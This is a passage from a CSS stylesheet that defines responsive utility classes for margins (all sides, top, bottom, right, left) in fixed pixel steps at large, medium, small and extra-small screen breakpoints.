  .m-lg-50 {
    margin: 50px !important; }
  .m-lg-60 {
    margin: 60px !important; }
  .m-lg-70 {
    margin: 70px !important; }
  .m-lg-80 {
    margin: 80px !important; }
  .m-lg-90 {
    margin: 90px !important; }
  .m-lg-100 {
    margin: 100px !important; }
  .m-lg-110 {
    margin: 110px !important; }
  .m-lg-120 {
    margin: 120px !important; }
  .m-lg-130 {
    margin: 130px !important; }
  .m-lg-140 {
    margin: 140px !important; }
  .m-lg-150 {
    margin: 150px !important; }
  .m-lg-200 {
    margin: 200px !important; }
  .m-lg-250 {
    margin: 250px !important; }
  .m-lg--10 {
    margin: -10px !important; }
  .m-lg--15 {
    margin: -15px !important; }
  .m-lg--20 {
    margin: -20px !important; }
  .m-lg--25 {
    margin: -25px !important; }
  .m-lg--30 {
    margin: -30px !important; }
  .m-lg--40 {
    margin: -40px !important; }
  .m-lg--50 {
    margin: -50px !important; }
  .m-lg--60 {
    margin: -60px !important; }
  .m-lg--70 {
    margin: -70px !important; }
  .m-lg--80 {
    margin: -80px !important; }
  .m-lg--90 {
    margin: -90px !important; }
  .m-lg--100 {
    margin: -100px !important; }
  .mt-lg--0 {
    margin-top: 0px !important; }
  .mt-lg-10 {
    margin-top: 10px !important; }
  .mt-lg-15 {
    margin-top: 15px !important; }
  .mt-lg-20 {
    margin-top: 20px !important; }
  .mt-lg-25 {
    margin-top: 25px !important; }
  .mt-lg-30 {
    margin-top: 30px !important; }
  .mt-lg-40 {
    margin-top: 40px !important; }
  .mt-lg-50 {
    margin-top: 50px !important; }
  .mt-lg-60 {
    margin-top: 60px !important; }
  .mt-lg-70 {
    margin-top: 70px !important; }
  .mt-lg-80 {
    margin-top: 80px !important; }
  .mt-lg-90 {
    margin-top: 90px !important; }
  .mt-lg-100 {
    margin-top: 100px !important; }
  .mt-lg-110 {
    margin-top: 110px !important; }
  .mt-lg-120 {
    margin-top: 120px !important; }
  .mt-lg-130 {
    margin-top: 130px !important; }
  .mt-lg-140 {
    margin-top: 140px !important; }
  .mt-lg-150 {
    margin-top: 150px !important; }
  .mt-lg-200 {
    margin-top: 200px !important; }
  .mt-lg-250 {
    margin-top: 250px !important; }
  .mt-lg--10 {
    margin-top: -10px !important; }
  .mt-lg--15 {
    margin-top: -15px !important; }
  .mt-lg--20 {
    margin-top: -20px !important; }
  .mt-lg--25 {
    margin-top: -25px !important; }
  .mt-lg--30 {
    margin-top: -30px !important; }
  .mt-lg--40 {
    margin-top: -40px !important; }
  .mt-lg--50 {
    margin-top: -50px !important; }
  .mt-lg--60 {
    margin-top: -60px !important; }
  .mt-lg--70 {
    margin-top: -70px !important; }
  .mt-lg--80 {
    margin-top: -80px !important; }
  .mt-lg--90 {
    margin-top: -90px !important; }
  .mt-lg--100 {
    margin-top: -100px !important; }
  .mb-lg--0 {
    margin-bottom: 0px !important; }
  .mb-lg-10 {
    margin-bottom: 10px !important; }
  .mb-lg-15 {
    margin-bottom: 15px !important; }
  .mb-lg-20 {
    margin-bottom: 20px !important; }
  .mb-lg-25 {
    margin-bottom: 25px !important; }
  .mb-lg-30 {
    margin-bottom: 30px !important; }
  .mb-lg-40 {
    margin-bottom: 40px !important; }
  .mb-lg-50 {
    margin-bottom: 50px !important; }
  .mb-lg-60 {
    margin-bottom: 60px !important; }
  .mb-lg-70 {
    margin-bottom: 70px !important; }
  .mb-lg-80 {
    margin-bottom: 80px !important; }
  .mb-lg-90 {
    margin-bottom: 90px !important; }
  .mb-lg-100 {
    margin-bottom: 100px !important; }
  .mb-lg-110 {
    margin-bottom: 110px !important; }
  .mb-lg-120 {
    margin-bottom: 120px !important; }
  .mb-lg-130 {
    margin-bottom: 130px !important; }
  .mb-lg-140 {
    margin-bottom: 140px !important; }
  .mb-lg-150 {
    margin-bottom: 150px !important; }
  .mb-lg-200 {
    margin-bottom: 200px !important; }
  .mb-lg-250 {
    margin-bottom: 250px !important; }
  .mb-lg--10 {
    margin-bottom: -10px !important; }
  .mb-lg--15 {
    margin-bottom: -15px !important; }
  .mb-lg--20 {
    margin-bottom: -20px !important; }
  .mb-lg--25 {
    margin-bottom: -25px !important; }
  .mb-lg--30 {
    margin-bottom: -30px !important; }
  .mb-lg--40 {
    margin-bottom: -40px !important; }
  .mb-lg--50 {
    margin-bottom: -50px !important; }
  .mb-lg--60 {
    margin-bottom: -60px !important; }
  .mb-lg--70 {
    margin-bottom: -70px !important; }
  .mb-lg--80 {
    margin-bottom: -80px !important; }
  .mb-lg--90 {
    margin-bottom: -90px !important; }
  .mb-lg--100 {
    margin-bottom: -100px !important; }
  .mr-lg--0 {
    margin-right: 0px !important; }
  .mr-lg-10 {
    margin-right: 10px !important; }
  .mr-lg-15 {
    margin-right: 15px !important; }
  .mr-lg-20 {
    margin-right: 20px !important; }
  .mr-lg-25 {
    margin-right: 25px !important; }
  .mr-lg-30 {
    margin-right: 30px !important; }
  .mr-lg-40 {
    margin-right: 40px !important; }
  .mr-lg-50 {
    margin-right: 50px !important; }
  .mr-lg-60 {
    margin-right: 60px !important; }
  .mr-lg-70 {
    margin-right: 70px !important; }
  .mr-lg-80 {
    margin-right: 80px !important; }
  .mr-lg-90 {
    margin-right: 90px !important; }
  .mr-lg-100 {
    margin-right: 100px !important; }
  .mr-lg-110 {
    margin-right: 110px !important; }
  .mr-lg-120 {
    margin-right: 120px !important; }
  .mr-lg-130 {
    margin-right: 130px !important; }
  .mr-lg-140 {
    margin-right: 140px !important; }
  .mr-lg-150 {
    margin-right: 150px !important; }
  .mr-lg-200 {
    margin-right: 200px !important; }
  .mr-lg-250 {
    margin-right: 250px !important; }
  .mr-lg--10 {
    margin-right: -10px !important; }
  .mr-lg--15 {
    margin-right: -15px !important; }
  .mr-lg--20 {
    margin-right: -20px !important; }
  .mr-lg--25 {
    margin-right: -25px !important; }
  .mr-lg--30 {
    margin-right: -30px !important; }
  .mr-lg--40 {
    margin-right: -40px !important; }
  .mr-lg--50 {
    margin-right: -50px !important; }
  .mr-lg--60 {
    margin-right: -60px !important; }
  .mr-lg--70 {
    margin-right: -70px !important; }
  .mr-lg--80 {
    margin-right: -80px !important; }
  .mr-lg--90 {
    margin-right: -90px !important; }
  .mr-lg--100 {
    margin-right: -100px !important; }
  .ml-lg--0 {
    margin-left: 0px !important; }
  .ml-lg-10 {
    margin-left: 10px !important; }
  .ml-lg-15 {
    margin-left: 15px !important; }
  .ml-lg-20 {
    margin-left: 20px !important; }
  .ml-lg-25 {
    margin-left: 25px !important; }
  .ml-lg-30 {
    margin-left: 30px !important; }
  .ml-lg-40 {
    margin-left: 40px !important; }
  .ml-lg-50 {
    margin-left: 50px !important; }
  .ml-lg-60 {
    margin-left: 60px !important; }
  .ml-lg-70 {
    margin-left: 70px !important; }
  .ml-lg-80 {
    margin-left: 80px !important; }
  .ml-lg-90 {
    margin-left: 90px !important; }
  .ml-lg-100 {
    margin-left: 100px !important; }
  .ml-lg-110 {
    margin-left: 110px !important; }
  .ml-lg-120 {
    margin-left: 120px !important; }
  .ml-lg-130 {
    margin-left: 130px !important; }
  .ml-lg-140 {
    margin-left: 140px !important; }
  .ml-lg-150 {
    margin-left: 150px !important; }
  .ml-lg-200 {
    margin-left: 200px !important; }
  .ml-lg-250 {
    margin-left: 250px !important; }
  .ml-lg--10 {
    margin-left: -10px !important; }
  .ml-lg--15 {
    margin-left: -15px !important; }
  .ml-lg--20 {
    margin-left: -20px !important; }
  .ml-lg--25 {
    margin-left: -25px !important; }
  .ml-lg--30 {
    margin-left: -30px !important; }
  .ml-lg--40 {
    margin-left: -40px !important; }
  .ml-lg--50 {
    margin-left: -50px !important; }
  .ml-lg--60 {
    margin-left: -60px !important; }
  .ml-lg--70 {
    margin-left: -70px !important; }
  .ml-lg--80 {
    margin-left: -80px !important; }
  .ml-lg--90 {
    margin-left: -90px !important; }
  .ml-lg--100 {
    margin-left: -100px !important; } }

@media (max-width: 991.98px) {
  .m-md--0 {
    margin: 0px !important; }
  .m-md-10 {
    margin: 10px !important; }
  .m-md-15 {
    margin: 15px !important; }
  .m-md-20 {
    margin: 20px !important; }
  .m-md-25 {
    margin: 25px !important; }
  .m-md-30 {
    margin: 30px !important; }
  .m-md-40 {
    margin: 40px !important; }
  .m-md-50 {
    margin: 50px !important; }
  .m-md-60 {
    margin: 60px !important; }
  .m-md-70 {
    margin: 70px !important; }
  .m-md-80 {
    margin: 80px !important; }
  .m-md-90 {
    margin: 90px !important; }
  .m-md-100 {
    margin: 100px !important; }
  .m-md-110 {
    margin: 110px !important; }
  .m-md-120 {
    margin: 120px !important; }
  .m-md-130 {
    margin: 130px !important; }
  .m-md-140 {
    margin: 140px !important; }
  .m-md-150 {
    margin: 150px !important; }
  .m-md-200 {
    margin: 200px !important; }
  .m-md-250 {
    margin: 250px !important; }
  .m-md--10 {
    margin: -10px !important; }
  .m-md--15 {
    margin: -15px !important; }
  .m-md--20 {
    margin: -20px !important; }
  .m-md--25 {
    margin: -25px !important; }
  .m-md--30 {
    margin: -30px !important; }
  .m-md--40 {
    margin: -40px !important; }
  .m-md--50 {
    margin: -50px !important; }
  .m-md--60 {
    margin: -60px !important; }
  .m-md--70 {
    margin: -70px !important; }
  .m-md--80 {
    margin: -80px !important; }
  .m-md--90 {
    margin: -90px !important; }
  .m-md--100 {
    margin: -100px !important; }
  .mt-md--0 {
    margin-top: 0px !important; }
  .mt-md-10 {
    margin-top: 10px !important; }
  .mt-md-15 {
    margin-top: 15px !important; }
  .mt-md-20 {
    margin-top: 20px !important; }
  .mt-md-25 {
    margin-top: 25px !important; }
  .mt-md-30 {
    margin-top: 30px !important; }
  .mt-md-40 {
    margin-top: 40px !important; }
  .mt-md-50 {
    margin-top: 50px !important; }
  .mt-md-60 {
    margin-top: 60px !important; }
  .mt-md-70 {
    margin-top: 70px !important; }
  .mt-md-80 {
    margin-top: 80px !important; }
  .mt-md-90 {
    margin-top: 90px !important; }
  .mt-md-100 {
    margin-top: 100px !important; }
  .mt-md-110 {
    margin-top: 110px !important; }
  .mt-md-120 {
    margin-top: 120px !important; }
  .mt-md-130 {
    margin-top: 130px !important; }
  .mt-md-140 {
    margin-top: 140px !important; }
  .mt-md-150 {
    margin-top: 150px !important; }
  .mt-md-200 {
    margin-top: 200px !important; }
  .mt-md-250 {
    margin-top: 250px !important; }
  .mt-md--10 {
    margin-top: -10px !important; }
  .mt-md--15 {
    margin-top: -15px !important; }
  .mt-md--20 {
    margin-top: -20px !important; }
  .mt-md--25 {
    margin-top: -25px !important; }
  .mt-md--30 {
    margin-top: -30px !important; }
  .mt-md--40 {
    margin-top: -40px !important; }
  .mt-md--50 {
    margin-top: -50px !important; }
  .mt-md--60 {
    margin-top: -60px !important; }
  .mt-md--70 {
    margin-top: -70px !important; }
  .mt-md--80 {
    margin-top: -80px !important; }
  .mt-md--90 {
    margin-top: -90px !important; }
  .mt-md--100 {
    margin-top: -100px !important; }
  .mb-md--0 {
    margin-bottom: 0px !important; }
  .mb-md-10 {
    margin-bottom: 10px !important; }
  .mb-md-15 {
    margin-bottom: 15px !important; }
  .mb-md-20 {
    margin-bottom: 20px !important; }
  .mb-md-25 {
    margin-bottom: 25px !important; }
  .mb-md-30 {
    margin-bottom: 30px !important; }
  .mb-md-40 {
    margin-bottom: 40px !important; }
  .mb-md-50 {
    margin-bottom: 50px !important; }
  .mb-md-60 {
    margin-bottom: 60px !important; }
  .mb-md-70 {
    margin-bottom: 70px !important; }
  .mb-md-80 {
    margin-bottom: 80px !important; }
  .mb-md-90 {
    margin-bottom: 90px !important; }
  .mb-md-100 {
    margin-bottom: 100px !important; }
  .mb-md-110 {
    margin-bottom: 110px !important; }
  .mb-md-120 {
    margin-bottom: 120px !important; }
  .mb-md-130 {
    margin-bottom: 130px !important; }
  .mb-md-140 {
    margin-bottom: 140px !important; }
  .mb-md-150 {
    margin-bottom: 150px !important; }
  .mb-md-200 {
    margin-bottom: 200px !important; }
  .mb-md-250 {
    margin-bottom: 250px !important; }
  .mb-md--10 {
    margin-bottom: -10px !important; }
  .mb-md--15 {
    margin-bottom: -15px !important; }
  .mb-md--20 {
    margin-bottom: -20px !important; }
  .mb-md--25 {
    margin-bottom: -25px !important; }
  .mb-md--30 {
    margin-bottom: -30px !important; }
  .mb-md--40 {
    margin-bottom: -40px !important; }
  .mb-md--50 {
    margin-bottom: -50px !important; }
  .mb-md--60 {
    margin-bottom: -60px !important; }
  .mb-md--70 {
    margin-bottom: -70px !important; }
  .mb-md--80 {
    margin-bottom: -80px !important; }
  .mb-md--90 {
    margin-bottom: -90px !important; }
  .mb-md--100 {
    margin-bottom: -100px !important; }
  .mr-md--0 {
    margin-right: 0px !important; }
  .mr-md-10 {
    margin-right: 10px !important; }
  .mr-md-15 {
    margin-right: 15px !important; }
  .mr-md-20 {
    margin-right: 20px !important; }
  .mr-md-25 {
    margin-right: 25px !important; }
  .mr-md-30 {
    margin-right: 30px !important; }
  .mr-md-40 {
    margin-right: 40px !important; }
  .mr-md-50 {
    margin-right: 50px !important; }
  .mr-md-60 {
    margin-right: 60px !important; }
  .mr-md-70 {
    margin-right: 70px !important; }
  .mr-md-80 {
    margin-right: 80px !important; }
  .mr-md-90 {
    margin-right: 90px !important; }
  .mr-md-100 {
    margin-right: 100px !important; }
  .mr-md-110 {
    margin-right: 110px !important; }
  .mr-md-120 {
    margin-right: 120px !important; }
  .mr-md-130 {
    margin-right: 130px !important; }
  .mr-md-140 {
    margin-right: 140px !important; }
  .mr-md-150 {
    margin-right: 150px !important; }
  .mr-md-200 {
    margin-right: 200px !important; }
  .mr-md-250 {
    margin-right: 250px !important; }
  .mr-md--10 {
    margin-right: -10px !important; }
  .mr-md--15 {
    margin-right: -15px !important; }
  .mr-md--20 {
    margin-right: -20px !important; }
  .mr-md--25 {
    margin-right: -25px !important; }
  .mr-md--30 {
    margin-right: -30px !important; }
  .mr-md--40 {
    margin-right: -40px !important; }
  .mr-md--50 {
    margin-right: -50px !important; }
  .mr-md--60 {
    margin-right: -60px !important; }
  .mr-md--70 {
    margin-right: -70px !important; }
  .mr-md--80 {
    margin-right: -80px !important; }
  .mr-md--90 {
    margin-right: -90px !important; }
  .mr-md--100 {
    margin-right: -100px !important; }
  .ml-md--0 {
    margin-left: 0px !important; }
  .ml-md-10 {
    margin-left: 10px !important; }
  .ml-md-15 {
    margin-left: 15px !important; }
  .ml-md-20 {
    margin-left: 20px !important; }
  .ml-md-25 {
    margin-left: 25px !important; }
  .ml-md-30 {
    margin-left: 30px !important; }
  .ml-md-40 {
    margin-left: 40px !important; }
  .ml-md-50 {
    margin-left: 50px !important; }
  .ml-md-60 {
    margin-left: 60px !important; }
  .ml-md-70 {
    margin-left: 70px !important; }
  .ml-md-80 {
    margin-left: 80px !important; }
  .ml-md-90 {
    margin-left: 90px !important; }
  .ml-md-100 {
    margin-left: 100px !important; }
  .ml-md-110 {
    margin-left: 110px !important; }
  .ml-md-120 {
    margin-left: 120px !important; }
  .ml-md-130 {
    margin-left: 130px !important; }
  .ml-md-140 {
    margin-left: 140px !important; }
  .ml-md-150 {
    margin-left: 150px !important; }
  .ml-md-200 {
    margin-left: 200px !important; }
  .ml-md-250 {
    margin-left: 250px !important; }
  .ml-md--10 {
    margin-left: -10px !important; }
  .ml-md--15 {
    margin-left: -15px !important; }
  .ml-md--20 {
    margin-left: -20px !important; }
  .ml-md--25 {
    margin-left: -25px !important; }
  .ml-md--30 {
    margin-left: -30px !important; }
  .ml-md--40 {
    margin-left: -40px !important; }
  .ml-md--50 {
    margin-left: -50px !important; }
  .ml-md--60 {
    margin-left: -60px !important; }
  .ml-md--70 {
    margin-left: -70px !important; }
  .ml-md--80 {
    margin-left: -80px !important; }
  .ml-md--90 {
    margin-left: -90px !important; }
  .ml-md--100 {
    margin-left: -100px !important; } }

@media (max-width: 767.98px) {
  .m-sm--0 {
    margin: 0px !important; }
  .m-sm-10 {
    margin: 10px !important; }
  .m-sm-15 {
    margin: 15px !important; }
  .m-sm-20 {
    margin: 20px !important; }
  .m-sm-25 {
    margin: 25px !important; }
  .m-sm-30 {
    margin: 30px !important; }
  .m-sm-40 {
    margin: 40px !important; }
  .m-sm-50 {
    margin: 50px !important; }
  .m-sm-60 {
    margin: 60px !important; }
  .m-sm-70 {
    margin: 70px !important; }
  .m-sm-80 {
    margin: 80px !important; }
  .m-sm-90 {
    margin: 90px !important; }
  .m-sm-100 {
    margin: 100px !important; }
  .m-sm-110 {
    margin: 110px !important; }
  .m-sm-120 {
    margin: 120px !important; }
  .m-sm-130 {
    margin: 130px !important; }
  .m-sm-140 {
    margin: 140px !important; }
  .m-sm-150 {
    margin: 150px !important; }
  .m-sm-200 {
    margin: 200px !important; }
  .m-sm-250 {
    margin: 250px !important; }
  .m-sm--10 {
    margin: -10px !important; }
  .m-sm--15 {
    margin: -15px !important; }
  .m-sm--20 {
    margin: -20px !important; }
  .m-sm--25 {
    margin: -25px !important; }
  .m-sm--30 {
    margin: -30px !important; }
  .m-sm--40 {
    margin: -40px !important; }
  .m-sm--50 {
    margin: -50px !important; }
  .m-sm--60 {
    margin: -60px !important; }
  .m-sm--70 {
    margin: -70px !important; }
  .m-sm--80 {
    margin: -80px !important; }
  .m-sm--90 {
    margin: -90px !important; }
  .m-sm--100 {
    margin: -100px !important; }
  .mt-sm--0 {
    margin-top: 0px !important; }
  .mt-sm-10 {
    margin-top: 10px !important; }
  .mt-sm-15 {
    margin-top: 15px !important; }
  .mt-sm-20 {
    margin-top: 20px !important; }
  .mt-sm-25 {
    margin-top: 25px !important; }
  .mt-sm-30 {
    margin-top: 30px !important; }
  .mt-sm-40 {
    margin-top: 40px !important; }
  .mt-sm-50 {
    margin-top: 50px !important; }
  .mt-sm-60 {
    margin-top: 60px !important; }
  .mt-sm-70 {
    margin-top: 70px !important; }
  .mt-sm-80 {
    margin-top: 80px !important; }
  .mt-sm-90 {
    margin-top: 90px !important; }
  .mt-sm-100 {
    margin-top: 100px !important; }
  .mt-sm-110 {
    margin-top: 110px !important; }
  .mt-sm-120 {
    margin-top: 120px !important; }
  .mt-sm-130 {
    margin-top: 130px !important; }
  .mt-sm-140 {
    margin-top: 140px !important; }
  .mt-sm-150 {
    margin-top: 150px !important; }
  .mt-sm-200 {
    margin-top: 200px !important; }
  .mt-sm-250 {
    margin-top: 250px !important; }
  .mt-sm--10 {
    margin-top: -10px !important; }
  .mt-sm--15 {
    margin-top: -15px !important; }
  .mt-sm--20 {
    margin-top: -20px !important; }
  .mt-sm--25 {
    margin-top: -25px !important; }
  .mt-sm--30 {
    margin-top: -30px !important; }
  .mt-sm--40 {
    margin-top: -40px !important; }
  .mt-sm--50 {
    margin-top: -50px !important; }
  .mt-sm--60 {
    margin-top: -60px !important; }
  .mt-sm--70 {
    margin-top: -70px !important; }
  .mt-sm--80 {
    margin-top: -80px !important; }
  .mt-sm--90 {
    margin-top: -90px !important; }
  .mt-sm--100 {
    margin-top: -100px !important; }
  .mb-sm--0 {
    margin-bottom: 0px !important; }
  .mb-sm-10 {
    margin-bottom: 10px !important; }
  .mb-sm-15 {
    margin-bottom: 15px !important; }
  .mb-sm-20 {
    margin-bottom: 20px !important; }
  .mb-sm-25 {
    margin-bottom: 25px !important; }
  .mb-sm-30 {
    margin-bottom: 30px !important; }
  .mb-sm-40 {
    margin-bottom: 40px !important; }
  .mb-sm-50 {
    margin-bottom: 50px !important; }
  .mb-sm-60 {
    margin-bottom: 60px !important; }
  .mb-sm-70 {
    margin-bottom: 70px !important; }
  .mb-sm-80 {
    margin-bottom: 80px !important; }
  .mb-sm-90 {
    margin-bottom: 90px !important; }
  .mb-sm-100 {
    margin-bottom: 100px !important; }
  .mb-sm-110 {
    margin-bottom: 110px !important; }
  .mb-sm-120 {
    margin-bottom: 120px !important; }
  .mb-sm-130 {
    margin-bottom: 130px !important; }
  .mb-sm-140 {
    margin-bottom: 140px !important; }
  .mb-sm-150 {
    margin-bottom: 150px !important; }
  .mb-sm-200 {
    margin-bottom: 200px !important; }
  .mb-sm-250 {
    margin-bottom: 250px !important; }
  .mb-sm--10 {
    margin-bottom: -10px !important; }
  .mb-sm--15 {
    margin-bottom: -15px !important; }
  .mb-sm--20 {
    margin-bottom: -20px !important; }
  .mb-sm--25 {
    margin-bottom: -25px !important; }
  .mb-sm--30 {
    margin-bottom: -30px !important; }
  .mb-sm--40 {
    margin-bottom: -40px !important; }
  .mb-sm--50 {
    margin-bottom: -50px !important; }
  .mb-sm--60 {
    margin-bottom: -60px !important; }
  .mb-sm--70 {
    margin-bottom: -70px !important; }
  .mb-sm--80 {
    margin-bottom: -80px !important; }
  .mb-sm--90 {
    margin-bottom: -90px !important; }
  .mb-sm--100 {
    margin-bottom: -100px !important; }
  .mr-sm--0 {
    margin-right: 0px !important; }
  .mr-sm-10 {
    margin-right: 10px !important; }
  .mr-sm-15 {
    margin-right: 15px !important; }
  .mr-sm-20 {
    margin-right: 20px !important; }
  .mr-sm-25 {
    margin-right: 25px !important; }
  .mr-sm-30 {
    margin-right: 30px !important; }
  .mr-sm-40 {
    margin-right: 40px !important; }
  .mr-sm-50 {
    margin-right: 50px !important; }
  .mr-sm-60 {
    margin-right: 60px !important; }
  .mr-sm-70 {
    margin-right: 70px !important; }
  .mr-sm-80 {
    margin-right: 80px !important; }
  .mr-sm-90 {
    margin-right: 90px !important; }
  .mr-sm-100 {
    margin-right: 100px !important; }
  .mr-sm-110 {
    margin-right: 110px !important; }
  .mr-sm-120 {
    margin-right: 120px !important; }
  .mr-sm-130 {
    margin-right: 130px !important; }
  .mr-sm-140 {
    margin-right: 140px !important; }
  .mr-sm-150 {
    margin-right: 150px !important; }
  .mr-sm-200 {
    margin-right: 200px !important; }
  .mr-sm-250 {
    margin-right: 250px !important; }
  .mr-sm--10 {
    margin-right: -10px !important; }
  .mr-sm--15 {
    margin-right: -15px !important; }
  .mr-sm--20 {
    margin-right: -20px !important; }
  .mr-sm--25 {
    margin-right: -25px !important; }
  .mr-sm--30 {
    margin-right: -30px !important; }
  .mr-sm--40 {
    margin-right: -40px !important; }
  .mr-sm--50 {
    margin-right: -50px !important; }
  .mr-sm--60 {
    margin-right: -60px !important; }
  .mr-sm--70 {
    margin-right: -70px !important; }
  .mr-sm--80 {
    margin-right: -80px !important; }
  .mr-sm--90 {
    margin-right: -90px !important; }
  .mr-sm--100 {
    margin-right: -100px !important; }
  .ml-sm--0 {
    margin-left: 0px !important; }
  .ml-sm-10 {
    margin-left: 10px !important; }
  .ml-sm-15 {
    margin-left: 15px !important; }
  .ml-sm-20 {
    margin-left: 20px !important; }
  .ml-sm-25 {
    margin-left: 25px !important; }
  .ml-sm-30 {
    margin-left: 30px !important; }
  .ml-sm-40 {
    margin-left: 40px !important; }
  .ml-sm-50 {
    margin-left: 50px !important; }
  .ml-sm-60 {
    margin-left: 60px !important; }
  .ml-sm-70 {
    margin-left: 70px !important; }
  .ml-sm-80 {
    margin-left: 80px !important; }
  .ml-sm-90 {
    margin-left: 90px !important; }
  .ml-sm-100 {
    margin-left: 100px !important; }
  .ml-sm-110 {
    margin-left: 110px !important; }
  .ml-sm-120 {
    margin-left: 120px !important; }
  .ml-sm-130 {
    margin-left: 130px !important; }
  .ml-sm-140 {
    margin-left: 140px !important; }
  .ml-sm-150 {
    margin-left: 150px !important; }
  .ml-sm-200 {
    margin-left: 200px !important; }
  .ml-sm-250 {
    margin-left: 250px !important; }
  .ml-sm--10 {
    margin-left: -10px !important; }
  .ml-sm--15 {
    margin-left: -15px !important; }
  .ml-sm--20 {
    margin-left: -20px !important; }
  .ml-sm--25 {
    margin-left: -25px !important; }
  .ml-sm--30 {
    margin-left: -30px !important; }
  .ml-sm--40 {
    margin-left: -40px !important; }
  .ml-sm--50 {
    margin-left: -50px !important; }
  .ml-sm--60 {
    margin-left: -60px !important; }
  .ml-sm--70 {
    margin-left: -70px !important; }
  .ml-sm--80 {
    margin-left: -80px !important; }
  .ml-sm--90 {
    margin-left: -90px !important; }
  .ml-sm--100 {
    margin-left: -100px !important; } }

@media (max-width: 575.98px) {
  .m-xs--0 {
    margin: 0px !important; }
  .m-xs-10 {
    margin: 10px !important; }
  .m-xs-15 {
    margin: 15px !important; }
  .m-xs-20 {
    margin: 20px !important; }
  .m-xs-25 {
    margin: 25px !important; }
  .m-xs-30 {
    margin: 30px !important; }
  .m-xs-40 {
    margin: 40px !important; }
  .m-xs-50 {
    margin: 50px !important; }
  .m-xs-60 {
    margin: 60px !important; }
  .m-xs-70 {
    margin: 70px !important; }
  .m-xs-80 {
    margin: 80px !important; }
  .m-xs-90 {
    margin: 90px !important; }
  .m-xs-100 {
    margin: 100px !important; }
  .m-xs-110 {
    margin: 110px !important; }
  .m-xs-120 {
    margin: 120px !important; }
  .m-xs-130 {
    margin: 130px !important; }
  .m-xs-140 {
    margin: 140px !important; }
  .m-xs-150 {
    margin: 150px !important; }
  .m-xs-200 {
    margin: 200px !important; }
  .m-xs-250 {
    margin: 250px !important; }
  .m-xs--10 {
    margin: -10px !important; }
  .m-xs--15 {
    margin: -15px !important; }
  .m-xs--20 {
    margin: -20px !important; }
  .m-xs--25 {
    margin: -25px !important; }
  .m-xs--30 {
    margin: -30px !important; }
  .m-xs--40 {
    margin: -40px !important; }
  .m-xs--50 {
    margin: -50px !important; }
  .m-xs--60 {
    margin: -60px !important; }
  .m-xs--70 {
    margin: -70px !important; }
  .m-xs--80 {
    margin: -80px !important; }
  .m-xs--90 {
    margin: -90px !important; }
  .m-xs--100 {
    margin: -100px !important; }
  .mt-xs--0 {
    margin-top: 0px !important; }
  .mt-xs-10 {
    margin-top: 10px !important; }
  .mt-xs-15 {
    margin-top: 15px !important; }
  .mt-xs-20 {
    margin-top: 20px !important; }
  .mt-xs-25 {
    margin-top: 25px !important; }
  .mt-xs-30 {
    margin-top: 30px !important; }
  .mt-xs-40 {
    margin-top: 40px !important; }
  .mt-xs-50 {
    margin-top: 50px !important; }
  .mt-xs-60 {
    margin-top: 60px !important; }
  .mt-xs-70 {
    margin-top: 70px !important; }
  .mt-xs-80 {
    margin-top: 80px !important; }
  .mt-xs-90 {
    margin-top: 90px !important; }
  .mt-xs-100 {
    margin-top: 100px !important; }
  .mt-xs-110 {
    margin-top: 110px !important; }
  .mt-xs-120 {
    margin-top: 120px !important; }
  .mt-xs-130 {
    margin-top: 130px !important; }
  .mt-xs-140 {
    margin-top: 140px !important; }
  .mt-xs-150 {
    margin-top: 150px !important; }
  .mt-xs-200 {
    margin-top: 200px !important; }
  .mt-xs-250 {
    margin-top: 250px !important; }
  .mt-xs--10 {
    margin-top: -10px !important; }
  .mt-xs--15 {
    margin-top: -15px !important; }
  .mt-xs--20 {
    margin-top: -20px !important; }
  .mt-xs--25 {
    margin-top: -25px !important; }
  .mt-xs--30 {
    margin-top: -30px !important; }
  .mt-xs--40 {
    margin-top: -40px !important; }
  .mt-xs--50 {
    margin-top: -50px !important; }
  .mt-xs--60 {
    margin-top: -60px !important; }
  .mt-xs--70 {
    margin-top: -70px !important; }
  .mt-xs--80 {
    margin-top: -80px !important; }
  .mt-xs--90 {
    margin-top: -90px !important; }
  .mt-xs--100 {
    margin-top: -100px !important; }
  .mb-xs--0 {
    margin-bottom: 0px !important; }
  .mb-xs-10 {
    margin-bottom: 10px !important; }
  .mb-xs-15 {
    margin-bottom: 15px !important; }
  .mb-xs-20 {
    margin-bottom: 20px !important; }
  .mb-xs-25 {
    margin-bottom: 25px !important; }
  .mb-xs-30 {
    margin-bottom: 30px !important; }
  .mb-xs-40 {
    margin-bottom: 40px !important; }
  .mb-xs-50 {
    margin-bottom: 50px !important; }
  .mb-xs-60 {
    margin-bottom: 60px !important; }
  .mb-xs-70 {
    margin-bottom: 70px !important; }
  .mb-xs-80 {
    margin-bottom: 80px !important; }
  .mb-xs-90 {
    margin-bottom: 90px !important; }
  .mb-xs-100 {
    margin-bottom: 100px !important; }
  .mb-xs-110 {
    margin-bottom: 110px !important; }
  .mb-xs-120 {
    margin-bottom: 120px !important; }
  .mb-xs-130 {
    margin-bottom: 130px !important; }
  .mb-xs-140 {
    margin-bottom: 140px !important; }
  .mb-xs-150 {
    margin-bottom: 150px !important; }
  .mb-xs-200 {
    margin-bottom: 200px !important; }
  .mb-xs-250 {
    margin-bottom: 250px !important; }
  .mb-xs--10 {
    margin-bottom: -10px !important; }
  .mb-xs--15 {
    margin-bottom: -15px !important; }
  .mb-xs--20 {
    margin-bottom: -20px !important; }
  .mb-xs--25 {
    margin-bottom: -25px !important; }
  .mb-xs--30 {
    margin-bottom: -30px !important; }
  .mb-xs--40 {
    margin-bottom: -40px !important; }
  .mb-xs--50 {
    margin-bottom: -50px !important; }
  .mb-xs--60 {
    margin-bottom: -60px !important; }
  .mb-xs--70 {
    margin-bottom: -70px !important; }
  .mb-xs--80 {
    margin-bottom: -80px !important; }
  .mb-xs--90 {
    margin-bottom: -90px !important; }
  .mb-xs--100 {
    margin-bottom: -100px !important; }
  .mr-xs--0 {
    margin-right: 0px !important; }
  .mr-xs-10 {
    margin-right: 10px !important; }
  .mr-xs-15 {
    margin-right: 15px !important; }
  .mr-xs-20 {
    margin-right: 20px !important; }
  .mr-xs-25 {
    margin-right: 25px !important; }
  .mr-xs-30 {
    margin-right: 30px !important; }
  .mr-xs-40 {
    margin-right: 40px !important; }
  .mr-xs-50 {
    margin-right: 50px !important; }
  .mr-xs-60 {
    margin-right: 60px !important; }
  .mr-xs-70 {
    margin-right: 70px !important; }
  .mr-xs-80 {
    margin-right: 80px !important; }
  .mr-xs-90 {
    margin-right: 90px !important; }
  .mr-xs-100 {
    margin-right: 100px !important; }
  .mr-xs-110 {
    margin-right: 110px !important; }
  .mr-xs-120 {
    margin-right: 120px !important; }
  .mr-xs-130 {
    margin-right: 130px !important; }
